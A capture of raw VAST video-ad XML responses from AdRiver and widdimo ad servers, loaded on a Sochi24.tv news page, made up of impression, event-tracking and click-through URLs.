<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHvY4oiMohGs1PSvctRXC3Ou_OPcj0SLTl3siZnWxGwHUW4yhSc7WCF4sbzDe1Uu0LFL1pQDNP9_YhN_5oGk&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DHvY4oiMohGs1PSvctRXC3Ou_OPcj0SLTl3siZnWxGwHUW4yhSc7WCF4sbzDe1Uu0LFL1pQDNP9_YhN_5oGk&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769852868891&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8393
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvMn7xPIa5AywybwwftVYzMXMoeHIze-zakRRb-lIRlpLu82gQcLrRd4T5rBYpklsmlli3mB730MUHaJPlQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvMn7xPIa5AywybwwftVYzMXMoeHIze-zakRRb-lIRlpLu82gQcLrRd4T5rBYpklsmlli3mB730MUHaJPlQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvMn7xPIa5AywybwwftVYzMXMoeHIze-zakRRb-lIRlpLu82gQcLrRd4T5rBYpklsmlli3mB730MUHaJPlQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvMn7xPIa5AywybwwftVYzMXMoeHIze-zakRRb-lIRlpLu82gQcLrRd4T5rBYpklsmlli3mB730MUHaJPlQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvMn7xPIa5AywybwwftVYzMXMoeHIze-zakRRb-lIRlpLu82gQcLrRd4T5rBYpklsmlli3mB730MUHaJPlQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvMn7xPIa5AywybwwftVYzMXMoeHIze-zakRRb-lIRlpLu82gQcLrRd4T5rBYpklsmlli3mB730MUHaJPlQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvMn7xPIa5AywybwwftVYzMXMoeHIze-zakRRb-lIRlpLu82gQcLrRd4T5rBYpklsmlli3mB730MUHaJPlQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvMn7xPIa5AywybwwftVYzMXMoeHIze-zakRRb-lIRlpLu82gQcLrRd4T5rBYpklsmlli3mB730MUHaJPlQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvMn7xPIa5AywybwwftVYzMXMoeHIze-zakRRb-lIRlpLu82gQcLrRd4T5rBYpklsmlli3mB730MUHaJPlQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvMn7xPIa5AywybwwftVYzMXMoeHIze-zakRRb-lIRlpLu82gQcLrRd4T5rBYpklsmlli3mB730MUHaJPlQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvMn7xPIa5AywybwwftVYzMXMoeHIze-zakRRb-lIRlpLu82gQcLrRd4T5rBYpklsmlli3mB730MUHaJPlQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvMn7xPIa5AywybwwftVYzMXMoeHIze-zakRRb-lIRlpLu82gQcLrRd4T5rBYpklsmlli3mB730MUHaJPlQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvMn7xPIa5AywybwwftVYzMXMoeHIze-zakRRb-lIRlpLu82gQcLrRd4T5rBYpklsmlli3mB730MUHaJPlQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvMn7xPIa5AywybwwftVYzMXMoeHIze-zakRRb-lIRlpLu82gQcLrRd4T5rBYpklsmlli3mB730MUHaJPlQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvMn7xPIa5AywybwwftVYzMXMoeHIze-zakRRb-lIRlpLu82gQcLrRd4T5rBYpklsmlli3mB730MUHaJPlQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvMn7xPIa5AywybwwftVYzMXMoeHIze-zakRRb-lIRlpLu82gQcLrRd4T5rBYpklsmlli3mB730MUHaJPlQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DvMn7xPIa5AywybwwftVYzMXMoeHIze-zakRRb-lIRlpLu82gQcLrRd4T5rBYpklsmlli3mB730MUHaJPlQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DvMn7xPIa5AywybwwftVYzMXMoeHIze-zakRRb-lIRlpLu82gQcLrRd4T5rBYpklsmlli3mB730MUHaJPlQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: application/xml;charset=UTF-8
request_url: https://adv.widdimo.com/vast/A6omg1Yl7?pageUrl=https%3A%2F%2Fsochi24.tv%2Fv-sochi-pytajutsya-vosstanovit-reliktovyj-samshitovyj-les-kotoryj-nahoditsya-na-grani-ischeznoveniya-sochi24-tv-vse-novosti-goroda%2F&cbb=1769852867778
body_size: 3493
content:
<VAST version="3.0"><Ad id="d406e0da-b728-4901-b915-9bb793f3453d"><Wrapper><AdSystem version="3.0"><![CDATA[widdimo]]></AdSystem><VASTAdTagURI><![CDATA[https://ads.vqserve.com/vast/profile/19636?pageurl=https%3A%2F%2Fsochi24.tv%2Fv-sochi-pytajutsya-vosstanovit-reliktovyj-samshitovyj-les-kotoryj-nahoditsya-na-grani-ischeznoveniya-sochi24-tv-vse-novosti-goroda%2F]]></VASTAdTagURI><Error><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=error&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]&errorCode=[ERRORCODE]]]></Error><Impression><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=impression&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]&ussId=142801cf-9ce9-4711-ac2b-d775fccaa053]]></Impression><Creatives><Creative><Linear><TrackingEvents><Tracking event="creativeView"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=creativeView&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="start"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=start&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="firstQuartile"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=firstQuartile&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="midpoint"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=midpoint&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="thirdQuartile"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=thirdQuartile&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="complete"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=complete&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="mute"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=mute&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="unmute"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=unmute&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="pause"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=pause&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="closeLinear"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=closeLinear&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="skip"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=skip&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking></TrackingEvents><VideoClicks><ClickTracking><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=videoClickTracking&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]&clickId=4a8ba523-c1ab-4070-a0a7-dbc3e979b467]]></ClickTracking></VideoClicks></Linear></Creative></Creatives><Extensions><IsOwn/></Extensions></Wrapper></Ad></VAST>